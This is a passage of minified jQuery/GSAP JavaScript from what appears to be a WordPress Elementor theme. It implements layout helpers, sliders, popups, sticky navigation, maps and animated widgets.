i=n[0].getBoundingClientRect(),o=i.left,a=e-i.right,s=i.width;n.hasClass("to-left")&&(n.find(">*").css("margin-left",-o),n.find(">*").css("width",s+o+"px")),n.hasClass("to-right")&&(n.find(">*").css("margin-right",-a),n.find(">*").css("width",s+a+"px")),n.hasClass("has-reset-mobile")&&VLTJS.window.outerWidth()<=768&&n.find(">*").css({"margin-left":"","margin-right":"",width:"100%"})}}t||(t=e('div[class^="col-"]')),n(),VLTJS.debounceResize(n)}},VLTJS.stretchColumn.init(),VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/column",VLTJS.stretchColumn.init)})),VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/column",VLTJS.stickyColumn.init)}))}(jQuery),function(e){"use strict";"undefined"!=typeof gsap&&(VLTJS.isMobile.any()||(VLTJS.fixedFooterEffect={init:function(){var t=e(".vlt-footer").filter(".vlt-footer--fixed"),n=0;t.length&&VLTJS.window.outerWidth()>=768&&(VLTJS.window.on("load scroll",(function(){var i=t.outerHeight(),o=VLTJS.window.outerHeight(),a=VLTJS.document.outerHeight();n=.75*(Math.max(0,e(this).scrollTop()+o-(a-i))-i)})),gsap.ticker.add((function(){gsap.set(t,{translateY:n,translateZ:0})})))}},VLTJS.fixedFooterEffect.init(),VLTJS.debounceResize((function(){VLTJS.fixedFooterEffect.init()}))))}(jQuery),function(e){"use strict";VLTJS.followInfo={init:function(t){e(".vlt-follow-info").length||VLTJS.body.append('\t\t\t<div class="vlt-follow-info">\t\t\t<div class="vlt-follow-info__title"></div><br>\t\t\t<div class="vlt-follow-info__subtitle"></div>\t\t\t</div>\t\t\t');var n=t.find("[data-follow-info]"),i=e(".vlt-follow-info"),o=i.find(".vlt-follow-info__title"),a=i.find(".vlt-follow-info__subtitle");n.each((function(){var t=e(this);t.on("mousemove",(function(e){i.css({top:e.clientY,left:e.clientX})})),t.on({mouseenter:function(){var t=e(this),n=t.find("[data-follow-info-title]").html(),s=t.find("[data-follow-info-content]").html();i.hasClass("is-active")||(i.addClass("is-active"),o.html(n).wrapInner("<h5>"),a.html(s).wrapInner("<span>"))},mouseleave:function(){i.hasClass("is-active")&&(i.removeClass("is-active"),o.html(""),a.html(""))}})}))}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-team-member.default",VLTJS.followInfo.init)})),VLTJS.followInfo.init(VLTJS.body),VLTJS.document.on("init.vpf endLoadingNewItems.vpf",(function(e){VLTJS.followInfo.init(VLTJS.body)}))}(jQuery),function(e){"use strict";"undefined"!=typeof gsap&&(VLTJS.imagesTooltip={init:function(){e(".vlt-hover-reveal").remove(),e("[data-tooltip-image]").each((function(t){var n=e(this),i=!!n.data("tooltip-size")&&n.data("tooltip-size").split("x");VLTJS.body.append('<div class="vlt-hover-reveal" data-id="'+t+'"><div class="vlt-hover-reveal__inner"><div class="vlt-hover-reveal__img" style="background-image: url('+n.data("tooltip-image")+');"></div></div></div>'),i&&e(".vlt-hover-reveal").eq(t).css({width:i[0]+"px",height:i[1]+"px"});var o=e('.vlt-hover-reveal[data-id="'+t+'"]'),a=o.find(".vlt-hover-reveal__inner"),s=o.find(".vlt-hover-reveal__img"),l=s.outerWidth(),r=s.outerHeight();function d(e){var t=VLTJS.getMousePos(e),n=VLTJS.body.scrollLeft()+VLTJS.document.scrollLeft(),i=VLTJS.body.scrollTop()+VLTJS.document.scrollTop();gsap.set(o,{top:t.y-.5*r-i+"px",left:t.x-.25*l-n+"px"})}n.on("mouseenter",(function(e){d(e),gsap.killTweensOf(a),gsap.killTweensOf(s),gsap.timeline({onStart:function(){gsap.set(o,{opacity:1})}}).fromTo(a,1,{x:"-100%"},{x:"0%",ease:Quint.easeOut}).fromTo(s,1,{x:"100%"},{x:"0%",ease:Quint.easeOut},"-=1")})),n.on("mousemove",(function(e){requestAnimationFrame((function(){d(e)}))})),n.on("mouseleave",(function(){gsap.killTweensOf(a),gsap.killTweensOf(s),gsap.timeline({onComplete:function(){gsap.set(o,{opacity:0})}}).to(a,.5,{x:"100%",ease:Quint.easeOut}).to(s,.5,{x:"-100%",ease:Quint.easeOut},"-=0.5")}))}))}},VLTJS.imagesTooltip.init(),VLTJS.document.on("init.vpf endLoadingNewItems.vpf",(function(e){VLTJS.imagesTooltip.init()})))}(jQuery),function(e){"use strict";"undefined"!=typeof Isotope&&(VLTJS.initIsotope={init:function(){e(".vlt-isotope-grid").each((function(){var t=e(this),n=t.data("layout"),i=t.data("x-gap").split("|"),o=t.data("y-gap").split("|");function a(e,t,n){VLTJS.window.width()>=992?(e.css({"margin-top":-n[0]/2+"px","margin-right":-t[0]/2+"px","margin-bottom":-n[0]/2+"px","margin-left":-t[0]/2+"px"}),e.find(".grid-item").css({"padding-top":n[0]/2+"px","padding-right":t[0]/2+"px","padding-bottom":n[0]/2+"px","padding-left":t[0]/2+"px"})):(e.css({"margin-top":-n[1]/2+"px","margin-right":-t[1]/2+"px","margin-bottom":-n[1]/2+"px","margin-left":-t[1]/2+"px"}),e.find(".grid-item").css({"padding-top":n[1]/2+"px","padding-right":t[1]/2+"px","padding-bottom":n[1]/2+"px","padding-left":t[1]/2+"px"}))}a(t,i,o),VLTJS.debounceResize((function(){a(t,i,o)}));var s=t.isotope({itemSelector:".grid-item",layoutMode:n,masonry:{columnWidth:".grid-sizer"},cellsByRow:{columnWidth:".grid-sizer"}});s.imagesLoaded().progress((function(){s.isotope("layout")})),s.on("layoutComplete",(function(){a(t,i,o)}))}))}},VLTJS.initIsotope.init())}(jQuery),function(e){"use strict";"undefined"!=typeof Plyr&&(VLTJS.plyr={init:function(){var t=e(".vlt-post-media__audio"),n=e(".vlt-post-media__video");t.length&&t.each((function(){new Plyr(e(this).find(".player"),{tooltips:{controls:!0,seek:!0}}).on("ready",(function(){VLTJS.document.trigger("vlt.plyr-ready")}))})),n.length&&n.each((function(){new Plyr(e(this).find(".player"),{tooltips:{controls:!0,seek:!0},ratio:"16:9",youtube:{modestbranding:!1}}).on("ready",(function(){VLTJS.document.trigger("vlt.plyr-ready")}))}))}},VLTJS.plyr.init(),VLTJS.document.on("loadedNewItems.vpf",(function(e,t){"vpf"===e.namespace&&VLTJS.plyr.init()})))}(jQuery),function(e){e(".elementor-widget-visual-portfolio").addClass("elementor-widget-theme-post-content"),e('[data-vp-items-style="sixten_product_style_1"]').addClass("woocommerce"),VLTJS.document.on("beforeInitSwiper.vpf",(function(t,n,i){if("vpf"===t.namespace){var o=e(t.target).data("vp-slider-stretch-to-container"),a=e(t.target).data("vp-slider-navigation-anchor");o&&e(".container").length&&(i.slidesOffsetBefore=e(".container").get(0).getBoundingClientRect().left+15,i.slidesOffsetAfter=e(".container").get(0).getBoundingClientRect().left+15),a&&(i.navigation={nextEl:a+" .vlt-swiper-button-next",prevEl:a+" .vlt-swiper-button-prev"})}})),VLTJS.document.on("initSwiper.vpf",(function(t,n,i){if("vpf"===t.namespace){var o=e(t.target).data("vp-slider-navigation-anchor");if(o){var a=n.$items_wrap.parent()[0].swiper;a.on("resize slideChange",(function(){var t=e(o),i=a.realIndex||0,s=n.$items_wrap.find(".swiper-slide:not(.swiper-slide-duplicate)").length,l=(i+1)/s;"vertical"==t.data("direction")?(t.find(".current").text(VLTJS.addLedingZero(i+1)),t.find(".total").text(VLTJS.addLedingZero(s))):(t.find(".current").text(i+1),t.find(".total").text(s)),t.length&&t.find(".bar > span").length&&(t.find(".bar > span")[0].style.setProperty("--scaleX",l),t.find(".bar > span")[0].style.setProperty("--speed",a.params.speed+"ms"))}))}}})),VLTJS.document.on("init.vpf",(function(t){"undefined"!=typeof gsap&&e('[data-vp-pagination-type="load-more"]').each((function(){var t=e(this);t.find(".vp-pagination__item").mouseleave((function(e){gsap.to(this,.3,{scale:1}),gsap.to(t.find(".vp-pagination__load-more"),.3,{scale:1,x:0,y:0})})),t.find(".vp-pagination__item").mouseenter((function(e){gsap.to(this,.3,{transformOrigin:"0 0",scale:1})})),t.find(".vp-pagination__item").mousemove((function(e){!function(e){!function(e,n,i){var o=t.find(".vp-pagination__item")[0].getBoundingClientRect(),a=e.pageX-o.left,s=e.pageY-o.top,l=window.pageYOffset||document.documentElement.scrollTop;gsap.to(n,.3,{x:(a-o.width/2)/o.width*i,y:(s-o.height/2-l)/o.width*i})}(e,t.find(".vp-pagination__load-more"),60)}(e)}))}))})),VLTJS.document.on("init.vpf endLoadingNewItems.vpf",(function(t){var n=e(t.target).filter('[data-vp-items-style="sixten_work_style_1"]').find(".vp-portfolio__item"),i=e(t.target).filter('[data-vp-items-click-action="popup_gallery"]').find(".vp-portfolio__item-popup");n.length&&n.on("mouseenter",(function(){n.not(e(this)).addClass("has-opacity")})).on("mouseleave",(function(){n.removeClass("has-opacity")})),i.length&&i.parents(".vp-portfolio__item-wrap").find("a").attr("rel","nofollow")})),VLTJS.document.on("init.vpf endLoadingNewItems.vpf",(function(t){var n=e(t.target).filter('[data-vp-tilt-effect="true"]'),i=n.attr("data-vp-items-style"),o=!/^default$/g.test(i),a=n.find((o?".vp-portfolio__item":".vp-portfolio__item-img")+":not(.vp-portfolio__item-tilt)");a.length&&a.each((function(){var t=e(this),n=t.find(".vp-portfolio__item-meta");o&&n.length&&t.on("change",(function(e,t){var i=1.5*parseFloat(t.tiltX),o=1.5*-parseFloat(t.tiltY);n.css("transform","translateY("+o+"px) translateX("+i+"px)")})).on("tilt.mouseLeave",(function(){n.css("transform","translateY(0) translateX(0)")})),t.addClass("vp-portfolio__item-tilt").tilt({speed:1e3})}))}))}(jQuery),function(e){"use strict";void 0!==e.fn.scrollTo&&e('a[href^="#"]').not('[href="#"]').not('[rel="nofollow"]').on("click",(function(t){t.preventDefault(),VLTJS.html.scrollTo(e(this).attr("href"),500)}))}(jQuery),function(e){"use strict";if(void 0!==e.fn.scrollTo){var t=e(".vlt-site-back-to-top"),n=e(".vlt-footer"),i=!1;t.length&&n.length&&VLTJS.window.on("scroll",(function(){n.hasClass("vlt-footer--fixed")?t.offset().top+t.outerHeight()>=VLTJS.body.outerHeight()-n.outerHeight()?o():a():t.offset().top+t.height()>=n.offset().top?o():a()})),s(),VLTJS.throttleScroll((function(e,n){n>VLTJS.window.outerHeight()+100?"down"===e?s():"up"===e&&t.removeClass("is-hidden").addClass("is-visible"):s()})),t.on("click",(function(e){e.preventDefault(),VLTJS.html.scrollTo(0,500)}))}function o(){i||(t.addClass("is-light"),i=!0)}function a(){i&&(t.removeClass("is-light"),i=!1)}function s(){t.removeClass("is-visible").addClass("is-hidden")}}(jQuery),function(e){"use strict";if("undefined"!=typeof gsap){var t=!1;VLTJS.searchPopup={config:{easing:"power2.out"},init:function(){var n=e(".vlt-search-popup"),i=e(".js-search-form-open"),o=e(".js-search-form-close"),a=e(".vlt-site-overlay");i.on("click",(function(e){e.preventDefault(),t||VLTJS.searchPopup.open_search(n,a)})),o.on("click",(function(e){e.preventDefault(),t&&VLTJS.searchPopup.close_search(n,a)})),a.on("click",(function(e){e.preventDefault(),t&&VLTJS.searchPopup.close_search(n,a)})),VLTJS.document.on("keyup",(function(e){27===e.keyCode&&t&&(e.preventDefault(),VLTJS.searchPopup.close_search(n,a))}))},open_search:function(e,n){t=!0,setTimeout((function(){e.find('input[type="text"]').focus()}),50),gsap.timeline({defaults:{ease:this.config.easing}}).set(VLTJS.html,{overflow:"hidden"}).to(n,.3,{autoAlpha:1}).fromTo(e,.6,{y:"-100%"},{y:0,visibility:"visible"},"-=.3"),VLT_LOCALIZE_DATAS.open_click_sound&&"undefined"!=typeof Howl&&new Howl({src:[VLT_LOCALIZE_DATAS.open_click_sound],autoplay:!0,loop:!1,volume:.3})},close_search:function(e,n){t=!1,gsap.timeline({defaults:{ease:this.config.easing}}).set(VLTJS.html,{overflow:"inherit"}).to(e,.6,{y:"-100%"}).set(e,{visibility:"hidden"}).to(n,.3,{autoAlpha:0},"-=.6"),VLT_LOCALIZE_DATAS.close_click_sound,"undefined"!=typeof Howl&&new Howl({src:[VLT_LOCALIZE_DATAS.close_click_sound],autoplay:!0,loop:!1,volume:.3})}},VLTJS.searchPopup.init()}}(jQuery),function(e){"use strict";var t=!1;VLTJS.fullscreenSite={init:function(){var n=e(".js-site-fullscreen-toggle"),i=document.documentElement;n.on("click",(function(e){e.preventDefault(),t?VLTJS.fullscreenSite.close_fullscreen(n):VLTJS.fullscreenSite.open_fullscreen(n,i)}))},open_fullscreen:function(e,n){t=!0,e.find("i").removeClass("ri-fullscreen-fill").addClass("ri-fullscreen-exit-fill"),n.requestFullscreen?n.requestFullscreen():n.mozRequestFullScreen?n.mozRequestFullScreen():n.webkitRequestFullscreen?n.webkitRequestFullscreen():n.msRequestFullscreen&&n.msRequestFullscreen()},close_fullscreen:function(e){t=!1,e.find("i").removeClass("ri-fullscreen-exit-fill").addClass("ri-fullscreen-fill"),document.exitFullscreen?document.exitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen?document.webkitExitFullscreen():document.msExitFullscreen&&document.msExitFullscreen()}},VLTJS.fullscreenSite.init()}(jQuery),function(e){"use strict";if(void 0===e.fn.animsition)return VLTJS.window.trigger("vlt.site-loaded"),void VLTJS.html.addClass("vlt-is-page-loaded");var t,n=e(".animsition"),i=VLTJS.body.data("animsition-style");switch(i){case"animsition-bounce":t='<span class="double-bounce-one"></span><span class="double-bounce-two"></span>';break;case"animsition-image":VLT_LOCALIZE_DATAS.preloader_image&&(t='<img src="'+VLT_LOCALIZE_DATAS.preloader_image+'" alt="preloader">')}n.length?(n.animsition({inDuration:500,outDuration:500,loadingParentElement:"html",linkElement:'a:not(.remove):not(.vp-pagination__load-more):not(.elementor-accordion-title):not([href="javascript:;"]):not([role="slider"]):not([data-elementor-open-lightbox]):not([data-fancybox]):not([data-vp-filter]):not([target="_blank"]):not([href^="#"]):not([rel="nofollow"]):not([href~="#"]):not([href^=mailto]):not([href^=tel]):not(.sf-with-ul):not(.elementor-toggle-title)',loadingClass:i,loadingInner:t}),n.on("animsition.inEnd",(function(){VLTJS.window.trigger("vlt.site-loaded"),VLTJS.html.addClass("vlt-is-page-loaded")}))):(VLTJS.window.trigger("vlt.site-loaded"),VLTJS.html.addClass("vlt-is-page-loaded"))}(jQuery),function(e){"use strict";if(VLTJS.html.hasClass("vlt-is--site-protection")){var t=!1;VLTJS.document.bind("contextmenu",(function(n){n.preventDefault(),t||(e(".vlt-site-protection").addClass("is-visible"),VLTJS.body.addClass("is-right-clicked"),t=!0),VLTJS.document.on("mousedown",(function(){e(".vlt-site-protection").removeClass("is-visible"),VLTJS.body.removeClass("is-right-clicked"),t=!1})),t=!1}))}}(jQuery),function(e){"use strict";VLTJS.stickyNavbar={init:function(){var t=e(".vlt-header:not(.vlt-header--slide) .vlt-navbar--main"),n=e(".vlt-top-bar").outerHeight()||0;t.each((function(){var t=e(this),i=t.length?t.outerHeight():0,o=t.hasClass("vlt-navbar--offset")?VLTJS.window.outerHeight():i+n,a=e('<div class="vlt-fake-navbar">').hide();function s(){VLTJS.window.scrollTop()>=o?(t.addClass("vlt-navbar--fixed"),a.show()):(t.removeClass("vlt-navbar--fixed"),a.hide())}t.hasClass("vlt-navbar--sticky")&&(VLTJS.window.on("scroll resize",s),s(),t.after(a),a.height(t.innerHeight()),VLTJS.debounceResize((function(){a.height(t.innerHeight())})));var l=t.filter(".vlt-navbar--hide-on-scroll");VLTJS.throttleScroll((function(e,n){"down"===e&&n>450?l.removeClass("vlt-on-scroll-show").addClass("vlt-on-scroll-hide"):"up"!==e&&"end"!==e&&"start"!==e||l.removeClass("vlt-on-scroll-hide").addClass("vlt-on-scroll-show"),t.hasClass("vlt-navbar--transparent")&&t.hasClass("vlt-navbar--sticky")&&(n>i?t.addClass("vlt-navbar--solid"):t.removeClass("vlt-navbar--solid")),t.hasClass("vlt-navbar--fixed")&&t.hasClass("vlt-navbar--sticky")&&!t.hasClass("vlt-on-scroll-hide")?VLTJS.html.addClass("vlt-is--header-fixed"):VLTJS.html.removeClass("vlt-is--header-fixed")}))}))}},VLTJS.stickyNavbar.init()}(jQuery),function(e){"use strict";VLTJS.wooCommerce={init:function(){VLTJS.document.on("click",".vlt-quantity .plus, .vlt-quantity .minus",(function(){var t=e(this),n=t.siblings(".qty"),i=parseInt(n.val(),10),o=parseInt(n.attr("min"),10),a=parseInt(n.attr("max"),10),s=parseInt(n.attr("step"),10);return o=o||1,a=a||i+s,t.hasClass("minus")&&i>o&&(n.val(i-s),n.trigger("change")),t.hasClass("plus")&&i<a&&(n.val(i+s),n.trigger("change")),!1}))}},VLTJS.wooCommerce.init()}(jQuery),function(e){"use strict";VLTJS.alertMessage={init:function(e){e.find(".vlt-alert-message").on("click",".vlt-alert-message__dismiss",(function(t){t.preventDefault(),e.fadeOut(500)}))}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-alert-message.default",VLTJS.alertMessage.init)}))}(jQuery),function(e){"use strict";"undefined"!=typeof Swiper&&(VLTJS.awards={init:function(e){var t=e.find(".vlt-awards"),n=t.data("speed");new Swiper(t.get(0),{spaceBetween:0,loop:!1,slidesPerView:"auto",grabCursor:!0,speed:n,freeMode:!0})}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-awards.default",VLTJS.awards.init)})))}(jQuery),function(e){"use strict";VLTJS.button={init:function(t){t.find(".vlt-btn.vlt-btn--effect").each((function(){var t=e(this);t.find(".vlt-btn__content").length||(t.wrapInner('<span class="vlt-btn__content"></span>'),t.find(".vlt-btn__content").clone().attr("aria-hidden",!0).appendTo(t))}))}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-button.default",VLTJS.button.init),elementorFrontend.hooks.addAction("frontend/element_ready/wp-widget-mc4wp_form_widget.default",VLTJS.button.init),elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-2.default",VLTJS.button.init),elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-3.default",VLTJS.button.init),elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-5.default",VLTJS.button.init),elementorFrontend.hooks.addAction("frontend/element_ready/vlt-showcase-7.default",VLTJS.button.init)})),VLTJS.button.init(VLTJS.body),VLTJS.document.on("init.vpf endLoadingNewItems.vpf",(function(e){VLTJS.button.init(VLTJS.body)}))}(jQuery),function(e){"use strict";"undefined"!=typeof Swiper&&(VLTJS.contentSlider={init:function(t){var n=t.find(".vlt-content-slider"),i=n.data("navigation-anchor"),o=n.data("gap")||0,a="yes"==n.data("loop"),s=n.data("speed")||1e3,l="yes"==n.data("autoplay"),r="yes"==n.data("slides-centered"),d="yes"==n.data("free-mode"),c="yes"==n.data("slider-offset"),u="yes"==n.data("mousewheel"),f=n.data("autoplay-speed"),p=n.data("slide-settings"),m=new Swiper(n.get(0),{init:!1,spaceBetween:o,grabCursor:!0,initialSlide:p.initial_slide?p.initial_slide:0,loop:a,speed:s,centeredSlides:r,freeMode:d,mousewheel:u,autoplay:!!l&&{delay:f,disableOnInteraction:!1},autoHeight:!0,slidesOffsetBefore:!!c&&e(".container").get(0).getBoundingClientRect().left+15,slidesOffsetAfter:!!c&&e(".container").get(0).getBoundingClientRect().left+15,navigation:{nextEl:e(i).find(".vlt-swiper-button-next"),prevEl:e(i).find(".vlt-swiper-button-prev")},pagination:{el:e(i).find(".vlt-swiper-pagination"),clickable:!1,type:"fraction",renderFraction:function(e,t){return'<span class="'+e+'"></span><span class="sep">/</span><span class="'+t+'"></span>'}},breakpoints:{576:{slidesPerView:p.slides_to_show_mobile||p.slides_to_show_tablet||p.slides_to_show||1,slidesPerGroup:p.slides_to_scroll_mobile||p.slides_to_scroll_tablet||p.slides_to_scroll||1},768:{slidesPerView:p.slides_to_show_tablet||p.slides_to_show||1,slidesPerGroup:p.slides_to_scroll_tablet||p.slides_to_scroll||1},992:{slidesPerView:p.slides_to_show||1,slidesPerGroup:p.slides_to_scroll||1}}});m.on("init slideChange",(function(){var t=e(i).find(".vlt-slider-controls"),o=m.realIndex,a=n.find(".swiper-slide:not(.swiper-slide-duplicate)").length,s=(o+1)/a;"vertical"==t.data("direction")?(t.find(".current").text(VLTJS.addLedingZero(o+1)),t.find(".total").text(VLTJS.addLedingZero(a))):(t.find(".current").text(o+1),t.find(".total").text(a)),t.length&&t.find(".bar > span").length&&(t.find(".bar > span")[0].style.setProperty("--scaleX",s),t.find(".bar > span")[0].style.setProperty("--speed",m.params.speed+"ms"))})),m.init()}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-content-slider.default",VLTJS.contentSlider.init)})))}(jQuery),function(e){"use strict";void 0!==jQuery.fn.countdown&&(VLTJS.countdown={init:function(e){var t=e.find(".vlt-countdown"),n=t.data("due-date")||!1;t.countdown(n,(function(e){t.find("[data-weeks]").html(e.strftime("%W")),t.find("[data-days]").html(e.strftime("%D")),t.find("[data-hours]").html(e.strftime("%H")),t.find("[data-minutes]").html(e.strftime("%M")),t.find("[data-seconds]").html(e.strftime("%S"))}))}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-countdown.default",VLTJS.countdown.init)})))}(),function(e){"use strict";void 0!==jQuery.fn.numerator&&(VLTJS.counterUp={init:function(e){var t=e.find(".vlt-counter-up"),n=t.data("animation-speed")||1e3,i=t.find(".counter"),o=i.text(),a=t.data("delimiter")?t.data("delimiter"):",";t.hasClass("vlt-counter-up--style-2")&&i.css({"min-width":i.outerWidth()+"px"}),t.one("inview",(function(){i.text("0"),i.numerator({easing:"linear",duration:n,delimiter:a,toValue:o})}))}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-counter-up.default",VLTJS.counterUp.init)})))}(),function(e){"use strict";"undefined"!=typeof Typed&&void 0!==e.fn.Morphext&&(VLTJS.fancyText={init:function(e){var t=e.find(".vlt-fancy-text"),n=t.find(".strings"),i=(i=t.data("fancy-text")||"").split("|"),o=t.data("animation-type")||"",a=t.data("typing-speed")||"",s=t.data("delay")||"",l="yes"==t.data("type-cursor"),r=t.data("type-cursor-symbol")||"|",d="yes"==t.data("typing-loop");"typing"==o?new Typed(n.get(0),{strings:i,typeSpeed:a,backSpeed:0,startDelay:300,backDelay:s,showCursor:l,cursorChar:r,loop:d}):n.show().Morphext({animation:o,separator:", ",speed:s,complete:function(){}})}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-fancy-text.default",VLTJS.fancyText.init)})))}(jQuery),function(e){"use strict";VLTJS.googleMap={init:function(t){var n,i=t.find(".vlt-google-map"),o=i.data("map-lat"),a=i.data("map-lng"),s=i.data("map-zoom"),l=i.data("map-gesture-handling"),r=!!i.data("map-zoom-control"),d=i.data("map-zoom-control-position"),c=!i.data("map-default-ui"),u=i.data("map-type"),f=!!i.data("map-type-control"),p=i.data("map-type-control-style"),m=i.data("map-type-control-position"),v=!!i.data("map-streetview-control"),g=i.data("map-streetview-position"),h=i.data("map-info-window-width"),w=i.data("map-locations"),y=i.data("map-style")||"";function L(e,t){google.maps.event.addListener(e,"click",(function(){n||(n=new google.maps.InfoWindow({maxWidth:h})),n.setContent(t),n.open(undefined,e)}))}!function(){var t={lat:parseFloat(o),lng:parseFloat(a)};if("undefined"!=typeof google){var n=new google.maps.Map(i[0],{center:t,zoom:s,disableDefaultUI:c,zoomControl:r,zoomControlOptions:{position:google.maps.ControlPosition[d]},mapTypeId:u,mapTypeControl:f,mapTypeControlOptions:{style:google.maps.MapTypeControlStyle[p],position:google.maps.ControlPosition[m]},streetViewControl:v,streetViewControlOptions:{position:google.maps.ControlPosition[g]},styles:y,gestureHandling:l});e.each(w,(function(e,t,i){i='\t\t\t\t\t<div class="vlt-google-map__container">\t\t\t\t\t<h6>'+t.title+"</h6>\t\t\t\t\t<div>"+t.text+"</div>\t\t\t\t\t</div>";var o="";""!==t.pin_icon&&(o=t.pin_icon_custom?t.pin_icon_custom:"");var a=new google.maps.Marker({map:n,position:new google.maps.LatLng(parseFloat(t.lat),parseFloat(t.lng)),animation:google.maps.Animation.DROP,icon:o});""!==t.title&&""!==t.text&&L(a,i),google.maps.event.addListener(a,"click",(function(){null!=a.getAnimation()?a.setAnimation(null):a.setAnimation(google.maps.Animation.BOUNCE)}))}))}}()}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-google-map.default",VLTJS.googleMap.init)}))}(jQuery),function(e){"use strict";VLTJS.imagesCompare={init:function(t){var n=t.find(".vlt-images-compare"),i=!1,o=!1;function a(e){if(o){const t=o[0].getBoundingClientRect(),n=Math.max(0,Math.min(1,(e.clientX-t.left)/t.width));o.css("--vlt-image-compare__position",100*n+"%")}}n.on("mousedown",(function(t){t.preventDefault(),o=e(this)})),VLTJS.document.on("mouseup",(function(e){o&&(a(e),n.css("--vlt-image-compare__transition-duration",""),o=!1,i=!1)})),VLTJS.document.on("mousemove",(function(e){o&&(e.preventDefault(),i||(o.css("--vlt-image-compare__transition-duration","0s"),i=!0))})),VLTJS.document.on("mousemove",(function(e){a(e)}))}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-images-compare.default",VLTJS.imagesCompare.init)}))}(jQuery),function(e){"use strict";void 0!==jQuery.fn.justifiedGallery&&(VLTJS.justifiedGallery={init:function(e){var t=e.find(".vlt-justified-gallery"),n=t.data("row-height")||360,i=t.data("margins")||0;t.imagesLoaded((function(){t.justifiedGallery({rowHeight:n,margins:i,captions:!1,border:0})}))}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-justified-gallery.default",VLTJS.justifiedGallery.init)})))}(),function(e){"use strict";"undefined"!=typeof gsap&&(VLTJS.marqueeEffect={init:function(t){t.find("[data-marquee]").each((function(){var t=e(this),n=t.data("marquee")||.5,i=t.find("[data-marquee-text]"),o=i.outerWidth()/i.outerHeight()*n+"s";gsap.set(i,{animationDuration:o})}))}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-marquee-text.default",VLTJS.marqueeEffect.init)})),VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-team-member.default",VLTJS.marqueeEffect.init)})),VLTJS.marqueeEffect.init(VLTJS.body),VLTJS.document.on("init.vpf endLoadingNewItems.vpf",(function(e){VLTJS.marqueeEffect.init(VLTJS.body)})))}(jQuery),function(e){"use strict";void 0!==jQuery.fn.circleProgress&&"undefined"!=typeof gsap&&(VLTJS.pieChart={init:function(e){var t=e.find(".vlt-pie-chart"),n=t.find(".vlt-pie-chart__bar"),i=t.data("chart-value")||0,o=t.data("chart-animation-duration")||0,a=t.data("chart-height")||0,s=t.data("chart-thickness")||0,l=t.data("chart-track-color")||"",r=t.data("chart-bar-color")||"",d={count:0};n.circleProgress({startAngle:-Math.PI/2,value:0,size:a,thickness:s,fill:r,emptyFill:l,animation:{duration:o,easing:"circleProgressEasing",delay:150}}),t.one("inview",(function(){n.circleProgress({value:i/100}),gsap.to(d,o/1e3,{count:i,delay:.15,onUpdate:function(){t.find(".vlt-pie-chart__title > .counter").text(Math.round(d.count))}})}))}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-pie-chart.default",VLTJS.pieChart.init)})))}(),function(e){"use strict";"undefined"!=typeof gsap&&(VLTJS.progressBar={init:function(e){var t=e.find(".vlt-progress-bar"),n=t.data("final-value")||0,i=t.data("animation-speed")||0,o={count:0};t.one("inview",(function(){gsap.to(o,i/1e3/2,{count:n,delay:.15,onUpdate:function(){t.find(".vlt-progress-bar__title > .counter").text(Math.round(o.count))}}),gsap.to(t.filter(".vlt-progress-bar--default").find(".vlt-progress-bar__track > .bar"),i/1e3,{width:n+"%",delay:.15}),gsap.to(o,i/1e3,{count:n,delay:.15,onUpdate:function(){t.filter(".vlt-progress-bar--dotted").find(".vlt-progress-bar__track > .bar").css("clip-path","inset(0 "+(100-Math.round(o.count))+"% 0 0)")}})}))}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-progress-bar.default",VLTJS.progressBar.init)})))}(jQuery),function(e){"use strict";void 0!==jQuery.fn.gistsimple&&(VLTJS.simpleGist={init:function(e){var t=e.find(".gist-simple"),n=/^https:\/\/gist.github.com?.+\/(.+)/g.exec(t.data("url"));n&&void 0!==n[1]&&t.gistsimple({id:n[1],file:t.data("file"),lines:t.data("lines"),caption:t.data("caption"),highlightLines:t.data("highlight-lines"),showFooter:"yes"==t.data("show-footer"),showLineNumbers:"yes"==t.data("show-line-numbers")})}},VLTJS.window.on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/vlt-simple-gist.default",VLTJS.simpleGist.init)})))}(),function(e){"use strict";VLTJS.typesList={init:function(t){var n=t.find(".vlt-types"),i=n.find(".vlt-types-list"),o=i.find(".vlt-types-list__item"),a=n.find(".vlt-types-background"),s=a.find(".vlt-types-background__image");o.on("mouseenter",(function(){var 